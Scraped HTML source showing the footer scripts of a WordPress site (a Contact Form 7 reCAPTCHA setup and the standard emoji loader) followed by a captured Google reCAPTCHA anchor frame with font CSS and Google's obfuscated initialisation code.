<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bby23b30gvbp
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a9kqjOhA0PztK059hDvaEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a9kqjOhA0PztK059hDvaEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a9kqjOhA0PztK059hDvaEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LAfDs3kkGcKJYsKawrrDu0pkLMO4wrVPCBzCscO/wpjDg8O+GXVzworCp2vDphM2w6I0w5t6wp3Cgh08w7oewqJCw7rCnsKEwqBpCwJ7FG0iIUDCp2jCvMOgwrBrw6NxFcOIwp9hWDBjw7Uaw5zDlMKCwoRmEkbDv8K+BMO/c8Ksw5rChsOpFXbDkT0lAMKxfsOJwrfCtGcgEgw6E8O/[base64]/CucOQw5AKKQklw4l9OcKZf8KZw6PCuWrCoxnCsTHDjsO8w7XDn8KKdsOVC8Ovw6pQwoMGGUlJe8OKKMOzwosdSHp8PnQbesKlDU1kXSnDs8KTwo0GwroaBTXDssOadMOoCsK5w6rDk8KRDCRQw4DCqwdvwpNfA8K9esKwwo/ClVfCr8OmS8KkwrFKdyvDo8OIw59Lw5EUw5zCnMOLQ8KURDVfc8KZw7fCtMOYwqgCesOsw5/Ci8KneU5ZZcKVw5sFwrAGecO7w5oKw48qUcOqw6kdwoNEJ8Obwq86w53DrCDDgmLCpsKnw6QzwqTDnxfDvkp+asKkw69gwr3CrsKqw5bCpmPDk8KBw4JrWhnCu8OXw6TCj2LDh8OkwqPDtQ/CkMK5cMOGZ2IICUPDnxXCm8KFe8KhKsKAbnBBUShSw5QAw7XClsKgL8OnMsKAw7hxVSJrwoVTBSHDhipZdFTCihHClMKpwr/DgcOlw5V0EFbDncK9w6/Ds2kBwp0mAsKIw5PDiBfCqwtQN8O5w5I/MlAAGcO4D8KhHj7DlSfCmhYGw7jCnHBEw7HDiQ5Iw6HDlBoHVQY5KEbCksKUAQFpfsKsfhQOwoZGMSIfVk1xKEEmw6fDusKnwprDpUjDrxpjwpw7w4jCq3vChcObw6oWODAcK8ODw5vDjFhrw4PCu8K2SE/[base64]/[base64]/[base64]/DgcKbw5jCr8K